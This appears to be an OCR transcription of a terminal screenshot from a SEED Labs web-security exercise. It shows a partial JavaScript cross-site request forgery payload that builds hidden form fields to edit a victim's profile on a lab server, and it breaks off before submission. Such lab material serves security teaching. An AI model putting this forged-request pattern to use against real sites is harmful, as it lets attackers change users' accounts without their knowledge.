 Terminal
Sep 4 15:00
root@72c50fb2ede0: /var/www/attacker
SEED LABS
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@72c50fb2ede0: /var/www/attac...
function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is our c
lass hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='
2'>";
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");

    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";

    // Append the form to the current page.
    document.body.appendChild(p);